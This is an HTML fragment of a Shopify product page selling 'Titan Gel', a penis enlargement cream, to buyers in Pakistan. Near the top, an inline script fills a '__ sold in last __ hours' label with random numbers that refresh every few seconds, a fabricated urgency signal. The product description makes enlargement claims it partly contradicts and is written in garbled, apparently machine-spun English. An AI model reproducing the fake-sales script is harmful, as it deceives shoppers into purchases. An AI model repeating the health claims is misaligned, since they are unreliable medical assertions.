</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                
<div id="sold-info" style="display:flex;align-items:center;gap:6px;font-size:16px;color:#00000;">
  <!-- Fire (outline style) SVG -->
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" stroke="#55C9F3" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" viewBox="0 0 24 24">
    <path d="M12 2s1.5 3 1.5 5.5S12 11 12 11s-1.5-1.5-1.5-3.5S12 2 12 2z"/>
    <path d="M12 22a8 8 0 0 1-8-8c0-2.8 1.3-5.3 3.3-7.1C8.3 8 9 9 9 10c0 1.5-.5 3-1.5 4.5s1 3.5 4.5 3.5 4.5-2 4.5-3.5S15 11.5 15 10c0-1 .7-2 1.7-3.1A8 8 0 0 1 20 14a8 8 0 0 1-8 8z"/>
  </svg>
  <span id="sold-text"></span>
</div>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    const soldText = document.getElementById("sold-text");

    function updateSoldText() {
      const soldCount = Math.floor(Math.random() * 10) + 3; // 3–12 items sold
      const hoursAgo = Math.floor(Math.random() * 20) + 5;  // 5–24 hours
      soldText.textContent = `${soldCount} sold in last ${hoursAgo} hours`;

      // Random update every 10–20 seconds
      const nextUpdate = Math.random() * 10000 + 10000;
      setTimeout(updateSoldText, nextUpdate);
    }

    updateSoldText();
  });
</script>

<style>
  #ProductSubmitButton-template--25345564148033__main,
  #SectionAtcBtn-template--25345564148033__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25345564148033__main"
      class="product-form main-product-form"
      data-section="template--25345564148033__main"
      data-options="Size,Made In"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25345564148033__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25345564148033__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46988409372993"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25345564148033__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e3bc8de1e8d62dc31bb9b7e4e1f19207" buyer-country="PK" buyer-locale="en" buyer-currency="PKR" variant-params="[{&quot;id&quot;:46988409372993,&quot;requiresShipping&quot;:true}]" shop-id="82455920961" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8786454413633" /><input type="hidden" name="section-id" value="template--25345564148033__main" /></form></product-form><link href="//shopii.com.pk/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411761474169" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46988409372993"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shopii.com.pk/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861761474169" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="4"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="4"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--25345564148033__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25345564148033__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25345564148033__main"
                        src="//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&width=500"
                        alt="Titan Gel In Pakistan"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Titan Gel In Pakistan
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25345564148033__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs.4,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs.4,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs.5,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--25345564148033__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--25345564148033__main"
                          data-url="/products/titan-gel-in-pakistan"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='45ml,Russia'
                                      data-options='45ml,Russia'
                                      
                                        selected
                                      
                                      
                                    >
                                      45ml / Russia
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46988409372993,"title":"45ml \/ Russia","option1":"45ml","option2":"Russia","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Titan Gel In Pakistan - 45ml \/ Russia","public_title":"45ml \/ Russia","options":["45ml","Russia"],"price":450000,"weight":100,"compare_at_price":500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <!-- Sticky ATC Quantity Selector -->
<div class="sticky-atc__quantity">
  <quantity-input class="quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25345564148033__main">
    <button class="quantity__button" name="minus" type="button">
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="StickyQuantity-template--25345564148033__main"
      min="1"
      value="1"
      step="1"
      form="product-form-template--25345564148033__main"
    />
    <button class="quantity__button" name="plus" type="button">
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>

<style>
  .sticky-atc__quantity {
    display: flex;
    align-items: center;
    margin-right: 8px;
    width: 100px !important;   /* Reduce overall width */
   height: 60px !important;
  }

  .sticky-atc__quantity .quantity {
    display: flex;
    align-items: center;
    border: 1px solid #ddd;
    border-radius: 6px;
    overflow: hidden;
    height: 34px;
  }

  .sticky-atc__quantity .quantity__input {
    width: 38px;
    text-align: center;
    border: none;
    font-size: 14px;
    font-weight: 600;
    padding: 0;
  }

  .sticky-atc__quantity .quantity__button {
    background: #f7f7f7;
    border: none;
    width: 26px;
    height: 34px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s ease;
  }

  .sticky-atc__quantity .quantity__button svg {
    width: 12px;
    height: 12px;
  }

  .sticky-atc__quantity .quantity__button:hover {
    background: #ececec;
  }

   @media screen and (max-width: 749px) {
    /* Compact the whole quantity box */
    .sticky-atc__quantity .quantity {
      width: 80px !important;   /* Reduce overall width */
      height: 40px !important;
      min-height: 22px !important;
      border-radius: 4px !important;
      overflow: hidden;
    }

    /* Smaller input field */
    .sticky-atc__quantity .quantity__input {
      width: 36px !important;
      height: 28px !important;
      font-size: 11px !important;
      text-align: center !important;
      padding: 0 !important;
    }

    /* Smaller + and - buttons */
    .sticky-atc__quantity .quantity__button {
      width: 14px !important;
      height: 22px !important;
      min-width: 14px !important;
      padding: 0 !important;
    }

    /* Shrink icons inside + / - */
    .sticky-atc__quantity .quantity__button svg {
      width: 8px !important;
      height: 8px !important;
    }

    /* Optional: tighten spacing beside Add to Cart */
    .sticky-atc__quantity {
      margin-right: 4px !important;
    }
  }
</style>



                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25345564148033__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25345564148033__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2><strong>Titan Gel For Men at Best Price In Pakistan Online Shopping</strong></h2>
<p><strong>Titan Gel In Pakistan</strong> is a male penis enlargement cream that claims to increase penis length and girth by up to 50%. It is made with a variety of natural ingredients, including hyaluronic acid, hyaluronic acid, L-arginine, and Peruvian maca. Titan Gel is applied to the penis two times every day and kneaded in for a few minutes. It is professed to work by expanding blood stream to the penis and invigorating the development of new cells.<br data-mce-fragment="1"></p>
<h3><strong>Benefits Of Titan Gel:</strong></h3>
<ul>
<li>
<strong>Increased penis size:</strong> When regulated topically, Titan Gel is said to energize penile development and growth. Nonetheless, as was at that point noted, outer creams or salves affect the size of the penis, which is basically controlled by hereditary qualities.</li>
<li>
<strong>Improved sexual performance:</strong> The gel is publicized as a way to further develop penile blood stream and aversion to work on sexual execution. Albeit expanded blood stream may hypothetically help erectile capability, there is no strong logical information to help the particular impacts of Titan Gel in such manner.</li>
<li>
<strong>Increased endurance and stamina:</strong> According to some users, Titan Gel can assist boost endurance and stamina during sexual activity. It is trying to assess these cases in light of the fact that the parts and their methods of activity for the gel are not determined.</li>
</ul>
<p><strong><a href="https://shopii.com.pk/products/titan-gel-in-pakistan" title="Titan Gel In Pakistan">Titan Gel In Pakistan</a> | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.</strong></p>
                </div>
              
<script src="//shopii.com.pk/cdn/shop/t/15/assets/share.js?v=23059556731731026671761474169" defer="defer"></script>

<share-button id="Share-template--25345564148033__main" class="share-button quick-add-hidden"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share_fRhVJD-template--25345564148033__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25345564148033__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25345564148033__main"
          value="https://shopii.com.pk/products/titan-gel-in-pakistan"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25345564148033__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<product-recommendations class="complementary-products quick-add-hidden no-js-hidden" data-url="/recommendations/products?section_id=template--25345564148033__main&product_id=8786454413633&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//shopii.com.pk/cdn/shop/t/15/assets/component-complementary-products.css?v=51214459784386117351761474169" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><a href="/products/titan-gel-in-pakistan" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25345564148033__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25345564148033__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626 445w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?v=1724314626&width=1445"
    alt="Titan Gel In Pakistan"
    loading="lazy"
    width="1100"
    height="1266"
    data-media-id="35470593655105"
  ></div>
  </div>
</product-modal>


  

<script src="//shopii.com.pk/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431761474169" defer="defer"></script>
    <script src="//shopii.com.pk/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381761474169" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25345564148033__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25345564148033__main"]') ||
        document.querySelector('variant-selects[data-section="template--25345564148033__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25345564148033__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25345564148033__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Titan Gel In Pakistan",
      "url": "https:\/\/shopii.com.pk\/products\/titan-gel-in-pakistan",
      "image": [
          "https:\/\/shopii.com.pk\/cdn\/shop\/files\/TitanGelInPakistan.webp?v=1724314626\u0026width=1920"
        ],
      "description": "Titan Gel For Men at Best Price In Pakistan Online Shopping\nTitan Gel In Pakistan is a male penis enlargement cream that claims to increase penis length and girth by up to 50%. It is made with a variety of natural ingredients, including hyaluronic acid, hyaluronic acid, L-arginine, and Peruvian maca. Titan Gel is applied to the penis two times every day and kneaded in for a few minutes. It is professed to work by expanding blood stream to the penis and invigorating the development of new cells.\nBenefits Of Titan Gel:\n\n\nIncreased penis size: When regulated topically, Titan Gel is said to energize penile development and growth. Nonetheless, as was at that point noted, outer creams or salves affect the size of the penis, which is basically controlled by hereditary qualities.\n\nImproved sexual performance: The gel is publicized as a way to further develop penile blood stream and aversion to work on sexual execution. Albeit expanded blood stream may hypothetically help erectile capability, there is no strong logical information to help the particular impacts of Titan Gel in such manner.\n\nIncreased endurance and stamina: According to some users, Titan Gel can assist boost endurance and stamina during sexual activity. It is trying to assess these cases in light of the fact that the parts and their methods of activity for the gel are not determined.\n\nTitan Gel In Pakistan | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.",
      
      "brand": {
        "@type": "Brand",
        "name": "Shopii Ecommerce"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 4500.0,
            "priceCurrency" : "PKR",
            "url" : "https:\/\/shopii.com.pk\/products\/titan-gel-in-pakistan?variant=46988409372993"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25345564148033__1761486799d551911c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaU5odzRFUVU2WGE2c__judge_me_reviews_review_widget_rdHJ8q" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Titan Gel In Pakistan'
    data-id='8786454413633'
    data-product-id='8786454413633'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AaU5odzRFUVU2WGE2c__judge_me_reviews_review_widget_rdHJ8q"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
